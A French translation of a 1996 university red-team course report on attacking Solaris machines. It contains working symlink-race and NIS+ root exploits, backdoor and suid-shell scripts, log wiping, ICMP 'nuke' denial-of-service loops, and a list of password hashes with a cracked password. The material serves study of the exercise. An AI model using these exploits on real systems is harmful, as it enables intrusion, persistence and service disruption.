Des conditions de concurrence (race condition) ont ensuite été testées sur le système. Le principe est d'essayer de lancer deux programmes en concurrence sur un même objet, dans l'espoir que l'interférence entre les deux programmes produira l'effet désiré. Prenons pour exemple la commande mkdir : elle crée d'abord le répertoire, puis ensuite fixe l'utilisateur qui a appelé la commande comme étant le propriétaire du répertoire. Si le répertoire ainsi crée peut être remplacé par un lien vers /etc/passwd avant que le propriétaire ne soit fixé, alors, nous nous retrouverons propriétaire de /etc/passwd. Le petit script suivant tente d'exploiter ce type de faille particulière (notez que cela n'a pas fonctionné sur la machine gold2 qui fonctionne sous Solaris) :
#!/bin/csh
while (1)
/usr/bin/nice -10 "mkdir a;rm -fr a"&
(rm -fr
a; ln -s /etc/passwd a) &
end
Plusieurs autres « Race Conditions » furent testées, l'exploit « password race » fut l'un d'eux (le fichier passwdrace.c se trouve dans notre répertoire /pub/689ans/black2). Le résultat fut aussi négatif.
Un « showmount -e black1 » nous informais que le répertoire /export/home de black1 était exporté avec les permissions pour tout le monde. Ce fut facile de monter black1:/export/home à partir de black5, puis de faire un su à l'id approprié afin de lire/écrire n'importe quel fichier qui n'appartenait pas à root.
Plus des informations plus détaillées, regardez la section Résultats pour notre exploitation de cette erreur de configuration.
Les annonces du CERT concernant Solaris ont été lu afin d'exploiter les failles de gold2.
D'après l'annonce CA-96.10 du CERT, il peut arriver que des utilisateurs aient la permission de modifier leurs propres entrées dans passwd.org_dir, de cette manière ils sont capables de fixer leur propre uid à zéro. Cela est possible lorsque NIS+ est installé par défaut. En lançant la commande « niscat -o passwd.org_dir » sur gold2, nous obtenons :
Object Name : passwd
Owner : myhost.mydomain.org.
Group : admin.mydomain.org.
Domain : org_dir.mydomain.org.
Access Rights :
----rmcdrmcd----
Time to Live : 12:0:0
Object Type : TABLE
Table Type : passwd_tbl
Number of Columns : 8
Character
Separator : :
Search Path :
Columns :
[0] Name : name
Attributes : (SEARCHABLE, TEXTUAL DATA, CASE SENSITIVE)
Access
Rights : r---------------
[1] Name : passwd
Attributes :
(TEXTUAL DATA)
Access Rights : -----m----------
[2] Name :
uid
Attributes : (SEARCHABLE, TEXTUAL DATA, CASE SENSITIVE)
Access Rights : -----m----------
[3] Name : gid
Attributes
: (TEXTUAL DATA)
Access Rights : r---------------
[4] Name :
gcos
Attributes : (TEXTUAL DATA)
Access Rights :
r---------------
[5] Name : home
Attributes : (TEXTUAL DATA)
Access Rights : r---------------
[6] Name : shell
Attributes
: (TEXTUAL DATA)
Access Rights : r---------------
[7] Name :
shadow
Attributes : (TEXTUAL DATA)
Access Rights :
----------------
Remarquez que l'utilisateur a la possibilité de modifier son propre uid, la suite est du gâteau :
gold2%nistbladm -m uid=0
'[name=edaniel]',passwd.org_dir
gold2%nistbladm -m uid=111
'[name=edaniel]',passwd.org_dir
Les détails complémentaires sur l'exploitation de cette ouverture béante se trouvent dans la section E.
Nous avons lancé Crack version 4.1 sur le fichier password de gold2. Le programme est parvenu à casser le mot de passe de l'utilisateur « Karthik », qui était « major3 ». Le dictionnaire utilisé était tout simplement celui fournit avec le programme. Un ftp rapide sur le compte de Karthil nous a permit de confirmer que le mot de passe était correct. Malheureusement, ce mot de passe était trop faible. Il a été cassé par plusieurs autres groupes. L'activité inhabituelle qui transitait par l'intermédiaire de ce compte mena l'équipe gold à bloquer deux de nos utilisateurs (raoulg et ralphg).
Plus tard, deux listes de mots furent ajoutées au dictionnaire, il y avait : hindu-names (plusieurs des utilisateurs sont indiens) et usenet-names. Nous avons aussi essayé des dictionnaires Espagnol et Chinois. La pèche n'a malheureusement pas été bonne.
C'est amusant de remarquer que tout au long du jeu, la liste des mots de passe cryptés était disponible par NIS (juste en tapant : niscat passwd.org_dir). On s'est demandé quelle était l'utilité de masquer (shadowing) le fichier /etc/passwd. Voici le fichier de mots de passe sur lequel nous avons lançé Crack :
arsc:DXMQYbH2KzYp6:1000:10:/home/larsc:/bin/csh:9666
karthik:moyfq3ENRQezQ:100:10:/home/karthik:/bin/csh:9662
jxue:SvAx3W9rovbVM:101:10:/home/jxue:/bin/csh:9660
junhua:WwUciWBfpmSO6:102:10:/home/junhua:/bin/csh:9660
xqzhi:72qS/2NubFLxQ:103:10:/home/xqzhi:/bin/csh:9676
asg7946:CysHGGKxcQa.U:104:10:/home/asg7946:/bin/csh:9660
krisjay:MnjUgb6XCwMGk:105:10:/home/krisjay:/bin/csh:9676
ritat:az/xz3QX7vB0.:106:10:/home/ritat:/bin/csh:9669
uday3988:9.6wqfx.PIcrE:107:10:/home/uday3988:/bin/csh:9660
dunnc:h/a8z.EFdsO/k:200:10:/home/dunnc:/bin/csh:9660
csudhir:Oiwuuznd6m5W6:201:10:/home/csudhir:/bin/tcsh:9676
michaelm:H1fs0qlQqP9sE:202:10:/home/michaelm:/bin/csh:9672
mmehta:gCg9E0TUUrKos:203:10:/home/mmehta:/bin/csh:9667
nshanti:*LK*:204:10:/home/nshanti:/bin/csh:9669
anb5324:*LK*:205:10:/home/anb5324:/pub/gnu/bin/bash:9671
jredd:Fxrzoi5LHTcn2:206:10:/home/jredd:/usr/bin/tcsh:9669
ajayg:0oXFd4W2aCxoI:108:10:/home/ajayg:/bin/csh:9670
raulg:BrJTmwEOT43Do:109:10:/home/raulg:/bin/csh:9667
edaniel:BpF7Ra.Bnp0Eg:110:10:/home/edaniel:/bin/csh:9667
ralphg:M/mwmzAgNuxlw:111:10:/home/ralphg:/bin/csh:9678
faisalk:phAYs/sEs56EA:113:10:/home/faisalk:/bin/csh:9677
rehan:lnqIdVQGgbuSA:112:10:/home/rehan:/bin/csh:9661
rbatni:iSuIfppxyWxFo:114:10:/home/rbatni:/bin/csh:9661
dpatel:YtHSZZwniGUNo:115:10:/home/dpatel:/bin/csh:9664
btm2564:YdYxvBpq7w6xg:116:10:/home/btm2564:/bin/csh:9667
saa2397:6I3Fx7StUMJC2:117:10:/home/saa2397:/bin/csh:9661
nabrol:qB2.0yi8Lhvpw:118:10:/home/nabrol:/bin/csh:9667
skumar:w5mDRHclwQ1F.:119:10:/home/skumar:/bin/csh:9666
smani:fdfZezcSs02f6:120:10:/home/smani:/bin/csh:9665
mpriddy:83Wl8LOmNhG2U:121:10:/home/mpriddy:/bin/csh:9660
luwenhu:QRGWF6QIN1GMs:122:10:/home/luwenhu:/bin/csh:9664
brandonb:ieePjIZZ4u1q.:123:10:/home/brandonb:/bin/csh:9662
johnnyh:TSRNKedxhn8hc:124:10:/home/johnnyh:/bin/csh:9662
asahoo:kI2bFDW8FaHz6:125:10:/home/asahoo:/bin/csh:9664
a0s8815:pki7QIsqdR3fE:126:10:/home/a0s8815:/bin/csh:9667
sajidm:ORfh7.2GXutjY:127:10:/home/sajidm:/bin/csh:9664
wayne:40k6yZ8e9HejE:128:10:/home/wayne:/bin/csh:9665
ellenm:9..A27Z0yzCFc:129:10:/home/ellenm:/bin/csh:9669
willis:p/XzJIRuuVVOk:300:10:/home/willis:/bin/csh:9668
pooch:ZIYG8DG.l54BQ:400:10:/home/pooch:/bin/csh:9668
hacker:ue/8aTMAB.LoQ:500:10:/home/hacker:/bin/csh:9676
sanjay:T52oYfekc7aco:130:10:/home/sanjay:/bin/tcsh:9668
De type de faille à toujours donné mauvaise réputation au système d'exploitation UNIX. Cela correspond à la création d'un fichier temporaire par un programme fonctionnant en tant que root. Il est possible d'exploiter cette situation si les permissions sur ce fichier temporaire sont fixées à rw-rw-rw-, si le fichier temporaire est crée dans répertoire en écriture pour tout le monde, et si le nom du fichier peut être prédit. Ensuite, tout ce que le hacker a à faire c'est créer un lien symbolique du fichier temporaire qui va être crée vers un fichier inexistant. Quand le programme est ensuite exécuté, il crée le fichier pointé par le lien symbolique.
Cette vulnérabilité a ensuite été découverte dans trois programmes qui ont le suid root : Kcms_calibrate, admintool et vold. Nous l'avons appris sur la liste de diffusion bugtraq. La vulnérabilité de vold n'était pas exploitable dans notre cas car elle nécessitait un accès physique à la machine. La vulnérabilité « admintool » fut ensuite corrigée par l'équipe gold. La vulnérabilité de Kcms_calibrate fut largement utilisée, elle n'a jamais été corrigée par l'équipe gold.
Solaris 2.5 offre un support du Système de Gestion des Couleurs Kodak (KCMS = Kodak Color Management System), une suite d'APIs et de librairies compatibles Openwindows pour créer et gérer des profils qui permettent de contrôler le rendement couleur des écrans, des scanners, des imprimantes et des magnétoscopes (film recorders).
KCMS se compose des programmes kcms_configure et kcms_calibrate qui ont pour rôle de configurer et calibrer un système X11 window utilisant les librairies KCMS. Une fois installé, ces programmes ont les privilèges set-user-id root et set-group-id bin.
Lorsque l'on le lance, kcms_calibrate crée le fichier temporaire /tmp/Kp_kcms_sys.sem, voici un script qui exploite cette vulnérabilité en créant un fichier .rhosts et en y mettant ++ :
#!/bin/csh
/bin/rm
-rf /tmp/Kp_kcms_sys.sem
cd /tmp
#Making symbolic link
ln
-s /.rhosts Kp_kcms_sys.sem
/usr/openwin/bin/kcms_calibrate &
Une fois le script exécuté, /.rhosts est crée avec les permissions fixées à 666, alors que le fichier en lui même appartient à root.
Admintool est une interface graphique qui permet à l'administrateur d'exécuter différentes tâches d'administration système sur le système. Cela incluse la possibilité de gérer les utilisateurs, les groupes, les machines et les services.
Pour empêcher que différents utilisateurs mettent à jour des fichiers système simultanément, admintool utilise plusieurs fichiers temporaires comme mécanisme de verrouillage. La manipulation de ces fichiers temporaires n'est pas faite de manière sécurisée, si bien qu'il est possible de se servir de admintool pour créer ou écrire des fichiers arbitraires sur le système.
Les fichiers sont accédés avec l'uid effectif du processus exécutant admintool.
Voici un script similaire à celui fournit pour l'exploit kcms :
#!/bin/sh
DISPLAY=":0.0";export
DISPLAY
rm -rf /tmp/.group.lock
ln -s /.rhosts
/tmp/.group.lock
notbroken=1
/usr/bin/admintool &
#(browse -> group -> edit a group -> get an error
message -> exit)
while [ $notbroken -eq 1 ]
do
if [ -f
/.rhosts ]; then
/bin/cp /dev/null /.rhosts
/bin/echo "+
+" >> /.rhosts
/usr/bin/rsh localhost -l root "(
/usr/openwin/bin/xterm -display $DISPLAY& )"
notbroken=0
sleep 1
fi
done
Une fois encore le scénario est le même. N'importe quel fichier inexistant peut être crée en utilisant cette méthode.
Il est donc inutile d'expliquer le fonctionnement de la vulnérabilité de vold dans les détails. La vulnérabilité KCMS fut largement exploitée pour la seconde intrusion qui est décrite dans la section E.5.
On trouve sur Internet différents programmes qui ouvrent des sockets SOCK_RAW. Ce type de socket ne peut être ouvert seulement si le programme est exécuté en tant que root. Une socket de type SOCK_RAW donne un contrôle illimité sur les données du paquet envoyé. Nous avons été capable d'envoyer des paquets avec une fausse adresse IP de black5 vers gold2. Nous sommes même parvenus à fixer gold1 comme étant l'envoyeur bien que les deux machines soient soit disant séparées par un firewall.
Un de ces programmes est le programme treelight publié dans l'issue #4 de FEH. Il a fallut le modifier pour qu'il fonctionne sous Solaris car les champs sont nommés différemment dans le fichier de définition de l'entête IP. Le programme envoyait un « Christmas Tree Packet » (SYN, URG, PSH, FIN et 1 octet de donnée) de source.port vers dest.port. Ce type de paquet est aussi connu sous lles noms « kamikaze Packet », « Nastygram », et « lamp test segment ». Nous y avons eu recours pour mettre en scène une attaque « denial of service ». Un paquet ayant (gold2,port7) comme source et (gold2,port7) comme destination fut envoyé. Comme le port 7 correspond au port « echo », le paquet fut échangé indéfiniment entre gold2 et lui-même.Comme aucune autre machine n'était traversée, le nombre de saut (hop count) restait fixe. Bien que le niveau d'activité de gold2 grimpa à 67%, le système ne montra aucun signe de faiblesse.
« Le Protocole Internet (IP) est utilisé comme service de datagramme machine-à-machine dans un système de réseaux interconnectés nommé Catenet. Les machines qui relient ces réseaux sont appelées Gateways (passerelles). Ces passerelles communiquent entre elles dans un but de contrôle par l'intermédiaire du Gateway to Gateway Protocol (GGP). Occasionnellement une passerelle ou une machine destination va communiquer avec une machine source, par exemple, pour rapporter une erreur dans le traitement d'un datagramme. Dans de telles situations, on a recours au protocole ICMP (Internet Control Message Protocol). ICMP utilise IP comme support comme si il était un protocole de niveau supérieur, cependant, ICMP fait en réalité partie intégrante d'IP, et doit être implémenté dans tous les modules IP ». (DARPA Internet Protocol Specification).
Les messages ICMP peuvent être expédiés dans différentes situations : par exemple quand un datagramme ne parvient pas à destination, quand la passerelle ne possède plus assez de mémoire pour faire suivre un datagramme, et quand la passerelle peut diriger la machine sur un chemin plus cours pour acheminer sont trafic. La partie qui nous intéresse est l'échange de paquets ICMP_unreach qui informe une machine que son destinataire ou le port de son destinataire n'est plus accessible.
Pour vous protéger contre les attaques par dénie de service basées sur les bombes ICMP, filtrez les paquets TCMP redirect et ICMP destination unreachable. De plus, les réseaux devraient filtrer les paquets routés (document ftp://info.cert.org/pub/tech_tips/packet_filtering). Manifestement ce type de protection n'était pas mis en place pour le sous réseau gold puisque nous avons toujours été capable d'envoyer des paquets avec des adresses IP falsifiées.
L'étape suivante fut d'utiliser le programme « nuke » largement diffusé sur Internet. La version disponible sur le réseau tuait les connexions telnet en envoyant des paquets ICMP unreach à la machine cible. « nuke » fut modifié afin d'attaquer n'importe quelle connexion. Voici un exemple du programme en pleine action :
Tout d'abord, on se connecte sur gold2 et on observe quelles sont les connexions actives, puis on décide lesquelles attaquer :
gold2% netstat -a
.
.
.
.
.
*.80 *.* 0 0 0 0 LISTEN
gold2.32794 gold1.32771 8760 0 8760 0
ESTABLISHED
gold2.1022 gold1.nfsd 8760 0 8760 0 ESTABLISHED
gold2.telnet gold1.33049 8760 0 8760 0 ESTABLISHED
*.22 *.* 0
0 0 0 LISTEN
gold2.telnet gold1.33105 8760 0 8760 0 ESTABLISHED
gold2.telnet kennel.54746 49640 0 8760 0 ESTABLISHED
gold2.telnet black4.1213 14335 0 10052 0 ESTABLISHED
^^^^^^^^^^^^^^^^^^^^^^^^^ targeted connection
gold2.22
kennel.54748 49640 0 8760 0 ESTABLISHED
gold2.22 kennel.54749
49640 0 8760 0 ESTABLISHED
.
.
.
.
.
Nous lançons ensuite nuke sur black4 avec les paramètres appropriés :
black5% su
Password:
# ./nuke gold2 black4
1213 23
#
Un autre « netstat -a » sur la machine gold2 nous montrait que la connexion n'existait plus :
gold2% netstat -a
.
.
.
.
.
.
.
*.80 *.* 0 0 0 0 LISTEN
gold2.32794 gold1.32771 8760 0
8760 0 ESTABLISHED
gold2.1022 gold1.nfsd 8760 0 8760 0
ESTABLISHED
gold2.telnet gold1.33049 8760 0 8760 0 ESTABLISHED
*.22 *.* 0 0 0 0 LISTEN
gold2.telnet gold1.33105 8760 0 8760
0 ESTABLISHED
gold2.telnet kennel.54746 49640 0 8760 0
ESTABLISHED
gold2.22 kennel.54748 49640 0 8760 0 ESTABLISHED
gold2.22 kennel.54749 49640 0 8760 0 ESTABLISHED
.
.
.
.
.
Le programme fut ensuite utilisé pour faire ramer le serveur NFS de gold2 et pour tuer les connexions de login sur gold2. Pour d'avantage de détails sur cette attaque de déni de service, le lecteur peut se référer à la section E.3.
Un programme qui efface nos entrées des tables wtmpx était à notre disposition. Il est listé en annexe. Un utilisateur qui appelle cette commande n'apparaîtra pas lors d'un who ou d'un w, la seule trace de son activité peut être décelée en lançant « ps ». Une portion de ce programme provient d'une liste de diffusion. Le programme de cette liste effaçait les traces de utmpo ou wtmp, un support pour utmpx, wtmpx et quelques autre logs a été ajouté.
Trappes grossières dans le .cshrc des personnes qui avaient des fichiers appartenant à root dans leur répertoire home (vraisemblablement des membres de l'équipe gold), avec l'intention que la commande 'ls' crée un shell suid quand on l'appelle en root. Cela n'a pas fonctionné comme on l'aurait souhaité.
Une trappe plus subtile dans cops, qui se trouvait dans le home de l'utilisateur csudhir (le jour précédent, nous avions remarqué que COPS était en train de tourner avec les droits root), COPS a été retiré le lendemain.
Ajout d'une clé publique supplémentaire dans les fichiers .ssh/authorized-keys de presque la moitié des utilisateurs.. Nous avions, bien sûr, les clés privées correspondantes. Cela a été découvert le 28 juin.
Un accès non-root sur gold1 a été obtenu par la manoeuvre précédente.
Le schéma suivant a aussi été envisagé :
1 - Ajouter la commande (alias su '/tmp/log1';unalias su) dans le fichier .login d'un membre de l'équipe gold.
2 - /tmp/log1 copierait le fichier .login initial dans le répertoire home, demanderais un mot de passe, l'enregistrerait dans un fichier du répertoire temp, renverrait un message d'erreur (mot de passe invalide), et s'effacerait lui même.
3 - Le unalias garantirais que tout se déroule de façon cachée.
Ce schéma n'a pas été utilisé car l'accès root nous était garanti par une méthode bien plus franche, à savoir la non-protection des tables NIS.
Comme décrit dans la section D.4, l'exploit nous permettait de gagner rapidement un accès root sur gold2. Il nous restait encore à obtenir un accès root sur gold1.
Se connecter comme simple utilisateur de l'équipe gold était aisé en utilisant ssh. Les répertoires /export/home de gold2 étaient exportés sans le drapeau suid, mais sur gold1 ils étaient exportés avec le drapeau suid activé. Cela signifiait qu'un fichier suid root dans un répertoire home ne pouvait pas être exécuté sur gold2, mais cela était possible sur black1 ! La suite a été très simple :
1 - Nous sommes passés root en utilisant la commande :
stbladm -m uid=0 '[name=edaniel]',passwd.org_dir
2 - Une clé ssh fut ajouté au membre X de l'équipe gold, ensuite nous avons fait un su pour ce compte sur gold2.
3 - Un shell root suid fut crée dans le home de X.
4 - Nous avons accédé à gold1 en tant que X puis avons lancé ce shell.
5 - Nous obtenons alors un accès root sur gold1.
Nous avons ensuite procédé aux tâches suivantes :
1 - Insérer une porte dérobée dans un exécutable suid dans le répertoire /bin de gold1 et gold2 (toujours présent lors des vacances du milieu de trimestre). Le trojan était un simple shell qui substituait la commande « fdformat » dans /usr/bin. A la fin de cet exercice nous avons appris que le trojan avait été effacé par inadvertance lorsque l'équipe gold effaça /bin par erreur.
2 - Ajout d'une clé publique dans /root/.ssh/autorized_keys de gold1 et gold2. Cela nous permettait de nous connecter en root sur gold1 et gold2 par ssh. Il s'est avéré par la suite que se connecter en tant que root créait des entrées utmp pour le root (l'équipe gold accédait toujours au statut root par su), un membre de la gold le remarqua et découvrit les clés ssh.
3 - Création d'un nouvel utilisateur (présent jusqu'à la fin des jeux), le nom de cet utilisateur est sanjay et il possède son propre répertoire home et sa propre clé ssh. Ce qui est étrange c'est le fait que NIS permettent à root de gérer les tables NIS (créer un nouveau compte) sur gold1 sans passer par une authentification par mot de passe.
L'accès root fut maintenu jusqu'au fatidique jour du 17 juillet. Les utilisateurs Ralphg et Ajayg essayaient d'utiliser cette ouverture une nouvelle fois. L'utilisateur Ajayg changea son uid à 0, puis se déconnecta et se reconnecta plusieurs fois jusqu'à ce qu'il obtienne l'accès root.
Ce que les deux hackers n'avaient pas réalisé, c'était qu'ils auraient pu garder le shell lorsque l'utilisateur Ajayg avait toujours son uid d'origine. L'utilisateur Ajayg passa root sur gold2, il ne pouvait plus accéder à son entrée initial dans les tables NIS situées sur gold1.
L'utilisateur edaniel se joignit à nous et se rendis compte que le seul remède était d'obtenir l'accès root sur gold1 puis de ramener les tables à leurs états initiaux. Une clé ssh fut ajouté au membre Csudhir de l'équipe gold, puis nous nous sommes logés sur gold1. L'utilisateur anb5324 rodait sur gold1 et remarqua la connexion suspecte. am5324 se connecta sur gold2 et tua rapidement nos sessions telnet. Nous avons alors du nous reconnecter par une backdoor que nous avions placé (un compte uucp sans mot de passe et avec un uid de 0), nous avons ensuite tué les sessions telnet de anb5324. anb5324 rafraichissa la table de routage de gold2, et nous furent mis hors jeux. Plus tard dans la journée, l'erreur de configuration fut rectifiée.
La leçon que nous en avons tiré était que nous devions hacker avec plus de précautions pour la suite.
Comme écrit plus tôt dans la section D.6.2, l'exploit kcms_calibrate rend possible la création de n'importe quel fichier inexistant à n'importe quel endroit sur le système de fichier local de gold2. Les étapes suivantes ont été suivi :
1 - Pour tester, nous avons crée un fichier /.rhosts. Cela s'est avéré d'aucune utilité parce que ni ssh ni rlogin ne sont disponibles sur gold2. Toutefois, l'équipe gold n'effaça pas le fichier avant 5 jours.
2 - L'attaque fut lancée en créant le fichier de script S100blah dans /etc/rc2.d. Les scripts se trouvant dans le répertoire rc2.d sont lancés à chaque redémarrage du système. Voici le script de cette backdoor :
# Give us root access
/bin/echo "uuucp::0:0:H. Acker:/:" >> /etc/passwd
/bin/cp -p /bin/sh /etc/mysh
/bin/chmod u+s /etc/mysh
/bin/chown root /etc/mysh
/bin/rm -rf /root/*iger* >
/dev/null 1>&2
Cet exploit fonctionnait très bien, il nous donnait l'accès root après chaque reboot.
3 - Le programme cron tourne en tâche de fond et exécute des commandes précises à des intervalles de temps précis. A chaque démarrage, il lit la table de commandes de chaque utilisateurs à partir de /var/spool/cron/crontabs/. L'astuce consistait à créer un fichier crontab pour l'utilisateur smtp, cependant smtp se trouvait dans le fichier /etc/cron.d/cron.deny qui se trouvait sur gold2. Voici ce que les pages de manuels de crontab nous disait à propos des contrôles d'accés de crontab :
contrôle d'Accés de crontab
Utilisateurs : L'accés à crontab est autorisé :
o si le nom de l'utilisateur apparaît dans /etc/cron.d/cron.allow.
o si /etc/cron.d/cron.allow n'existe pas et si le nom de l'utilisateur n'apparaît pas dans /etc/cron.d/cron.deny.
Utilisateurs : L'accès est interdit :
o si /etc/cron.d/cron.allow existe et que le nom de l'utilisateur ne s'y trouve pas
o si /etc/cron.d/cron.allow n'existe pas et si le nom de l'utilisateur se trouve dans /etc/cron.d/cron.deny.
o si aucun des deux fichiers n'existe
Il était donc évident que nous devions créer deux fichiers. Tout d'abord, /etc/cron.d/cron.allow fut crée et rempli avec tous les utilisateurs qui auraient du avoir accès à la commande crontab :
root
smtp
larsc
karthik
jxue
junhua
xqzhi
asg7946
krisjay
ritat
uday3988
dunnc
csudhir
michaelm
mmehta
nshanti
anb5324
jredd
ajayg
raulg
edaniel
ralphg
faisalk
rehan
rbatni
dpatel
btm2564
saa2397
nabrol
skumar
smani
mpriddy
luwenhu
brandonb
johnnyh
asahoo
a0s8815
sajidm
wayne
ellenm
willis
pooch
hacker
sanjay
iakhan
Nous avons ensuite crée un fichier crontab spécifique à smtp dans /var/spool/cron/crontabs, nous avons du l'appeler smtp et il contenait :
15 3 * * * * /bin/cp /bin/sh /var/adm/sids/.sh
16 3 * * * * /bin/chmod 4755 /var/adm/sids/.sh
Cet exploit a été testé sur black5 et il fonctionnait à la perfection, son rôle était de créer un shell suid root toutes les heures. Malheureusement cela n'a pas fonctionné sur la machine gold2, il s'est avéré plus tard que cela générait une erreur TT_DB lors de l'exécution.
Il est important de souligner que l'équipe gold aurait eu beaucoup de mal à trouver le shell ainsi créé. Le répertoire /var/adm/sids est en effet utilisé par Tripwire pour stocker certains de ses résultats. Comme tout est supposé changer dans ce répertoire, Tripwire ne le prend pas en compte. C'est Aaron de l'équipe gold qui nous l'a expliqué après la fin des jeux. L'emplacement a été en fait choisi par ironie : le répertoire contient des fichiers qui servent à garder une trace des fichiers qui sont suid root.
4 - Une fois les chevaux de Troie installés, il nous suffisait d'attendre un redémarrage. Toutefois, le temps filait très vite et nous approchions de la clôture des jeux. Nous devions donc trouver un moyen de crasher le système, ou d'obliger l'équipe gold à rebooter.
Le port NFS de Gold1 tournait sur le port 2049. Gold2 se servait d'un port dans l'intervalle 970-1010 pour son service NFS.
En utilisant le programme nuke dérit dans la section D.8, le script suivant fut créé puis exécuté sur notre machine black. Cela ralentissait toute opération NFS sur Gold2.
#!/bin/csh
while (1)
./nuke gold2 gold1 2049 970&
./nuke gold2 gold1 2049 971&
./nuke gold2 gold1 2049 972&
./nuke gold2 gold1 2049 973&
./nuke gold2 gold1 2049 974&
./nuke gold2 gold1 2049 975&
./nuke gold2 gold1 2049 976&
./nuke gold2 gold1 2049 978&
./nuke gold2 gold1 2049 982&
./nuke gold2 gold1 2049 979&
./nuke gold2 gold1 2049 980&
./nuke gold2 gold1 2049 987&
./nuke gold2 gold1 2049 988&
./nuke gold2 gold1 2049 989&
./nuke gold2 gold1 2049 990&
./nuke gold2 gold1 2049 997&
./nuke gold2 gold1 2049 998&
./nuke gold2 gold1 2049 999&
./nuke gold2 gold1 2049 1000&
./nuke gold2 gold1 2049
1001&
./nuke gold2 gold1 2049 1002&
./nuke gold2
gold1 2049 1003&
./nuke gold2 gold1 2049 1004&
./nuke
gold2 gold1 2049 1005&
./nuke gold2 gold1 2049 1006&
./nuke gold2 gold1 2049 1007&
./nuke gold2 gold1 2049
1008&
./nuke gold2 gold1 2049 1009&
./nuke gold2
gold1 2049 1010&
./nuke gold2 gold1 2049 1011&
end
Un peu plus tard, l'attaque a été renforcée en un programme nuke-NFS.c. L'attaque est devenue beaucoup plus brutale et les services NFS de gold étaient à la limite de tomber.
A l'origine nous pensions compter uniquement sur l'attaque NFS, mais certains membres de notre équipe se sont laissés emporter et ont commencé à tuer toutes les connexions ssh et telnet. Pendant deux heures, les autres équipes n'ont pas pu accéder à gold2. L'équipe gold a finis par redémarrer sa machine.
Après le redémarrage, nous avions toujours l'accès root à gold2. Le programme /etc/mysh fonctionnait à la perfection, et nous donnait l'accès root en tappant « /etc/mysh -p ».
A notre grande surprise, une autre équipe avait l'accès root. Après quelques minutes motd était changé en :
.^^^.
|o o|
-------------- "Root, is a state of MINE" - BLACK4
--oOO-(_)-OOo--
**********************************************************************
Our deepest gratitue is extended to all those who made this
possible. Thanks for the ideas all you unnamed Hackers.
This one is for you!!!!
Please mail any questions, problems, or service requests to
postmaster (if we reenable that account :) ).
**********************************************************************
Nous nous sommes vite occupé de cela :
.^^^.
|o o|
-------------- "Root, is a state of MINE" - BLACK4
--oOO-(_)-OOo--
-============= No, it's mine! MINE!!!! =========
BLACK2 ===========
Black2 Ruleeeeeeeeeeeeeeeeeeeeezzzzzzzz
**********************************************************************
Our deepest gratitue is extended to all those who made this
possible. Thanks for the ideas all you unnamed Hackers.
This one is for you!!!!
Please mail any questions, problems, or service requests to
postmaster (if we reenable that account :) ).
**********************************************************************
La GUERRE était déclarée ! Pendant une heure et demi, nous avons tué toutes les connexions telnet et ssh sur gold2 en nous servant de nuke. Pendant ce temps, les membres de l'équipe black4 qui en avaient la possibilité tuaient nos processus.
Voici les quelques dernières commandes récupérées de la fenêtre xterm de l'un des notre alors que c'était le chaos. Cet utilisateur était connecté à black5 en root et envoyait des paquets ICMP_port_unreachable pour tuer les connexions des autres équipes. Quatre autres membre de l'équipe faisaient la même chose :) :
# ./nuke gold2 black4
113 32985
# ./nuke gold2 black4 1189 23
# ./nuke gold2 black4
1191 23
# ./nuke gold2 black4 1192 23
# ./nuke gold2 black4
113 23
# ./nuke gold2 black4 54466 22
# ./nuke gold2 black4
1195 23
# ./nuke gold2 black4 1194 23
# ./nuke gold2 black4
sunrpc 33013
# cat /etc/services | grep sunrpc
sunrpc 111/udp
rpcbind
sunrpc 111/tcp rpcbind
# ./nuke gold2 black4 111
33013
# ./nuke gold2 black4 1194 23
# ./nuke gold2 black4 113
33060
# ./nuke gold2 black4 1196 23
# ./nuke gold2 black4 113
23
# ./nuke gold2 black4 1197 23
# ./nuke gold2 black4 113 23
# ./nuke gold2 black4 113 33070
# ./nuke gold2 black4 1198 23
# ./nuke gold2 black4 1198 23
# ./nuke gold2 black4 1202 23
# ./nuke gold2 black4 1203 23
.
.
.
#
./nuke gold2 black4 113 33186
# ./nuke gold2 black4 1204 23
#
./nuke gold2 kennel 54510 finger
# ./nuke gold2 kennel 54514 22
# ./nuke gold2 kennel 54504 23
# ./nuke gold2 kennel 54506 23
# ./nuke gold2 kennel 54505 22
# ./nuke gold2 kennel 51128 22
Nous aurions très bien pu gagner facilement la « bataille » en effacant simplement les fichiers « ps » et « kill » de /etc, rendant ainsi black4 « aveugle ». Nous n'y avons pas pensé sur le moment. Tout le monde était tellement obnubilé par la présence de ces services que personne ne se rendit compte qu'il suffisait d'effacer quelques fichiers !
A 6 heures, nous étions fatigués de cette querelle insignifiante. Un membre de notre équipe, edaniel, changea le mot de passe eeprom (electrically erasable programmable ROM) et redémarra la machine. Nous avions le dernier mot, le jeu fut déclaré clôt par M. Willis Marti.
Les outils de scan que nous avons utilisé sont listés ci-dessous. COPS a été exécuté sur gold2 le premier jour de hacking. Toutes les failles testées par COPS étaient patchées sur les systèmes Gold.
Nous avons lancé ce programme sur gold2 afin de tester les failles connues dans le monde de la sécurité. Voici les rapport de sécurité généré :
Security Report for Mon Jun 17 01:00:14 CDT 1996
from host gold2
**** root.chk ****
**** dev.chk ****
****
is_able.chk ****
**** rc.chk ****
**** cron.chk ****
****
group.chk ****
**** home.chk ****
**** passwd.chk ****
****
user.chk ****
**** misc.chk ****
**** ftp.chk ****
****
pass.chk ****
**** kuang ****
**** bug.chk ****
Les différentes vérifications qui ont été faites incluent :
1 - Vérifier certains fichiers comme /etc/passwd, /etc/shadow, .profile, /bin, /etc
ainsi que d'autres fichiers et répertoires critiques.
2 - Nous avons aussi vérifié si certains utilisateurs avaient un mot de passe vide
3 - Vérifier si certains fichiers cron sont en écriture pour tout le monde
4 - Tester les vulnérabilités ftp ou chercher les mauvaises configurations
5 - Vérifier les bugs connus
SATAN a été téléchargé puis compilé. Il n'a pas été exécuté sur un système fermé, car il nécessitait une communication avec des serveurs distants pour fonctionner.
Pour conclure, nous avons eu accès à tous les comptes par trois reprises, accès root sur gold2 à deux reprises et une fois root sur gold1. Nous avons monté avec succès une attaque par déni de service basée sur le bombardement de paquets « ICMP_port_unreachable ». Cette attaque tuait les connexions telnet et ssh des autres équipes sur gold2.
Nous avons testé énormément de choses, beaucoup ne sont pas listées dans ce rapport car nous n'en avons pas pris note. Tous les membres de l'équipe ont acquis beaucoup de connaissances sur l'administration système. Nous avons découvert à quel point il est difficile de déceler les erreurs d'un système ; mais plus important ; les techniques/attaques des autres groupes black nous ont montré à quel point certaines choses sont négligées concernant la sécurité.
Le cours a compté aussi bien des moments à vide que des moments excitants. Nous pensons qu'il devrait continuer à être enseigné l'été prochain.
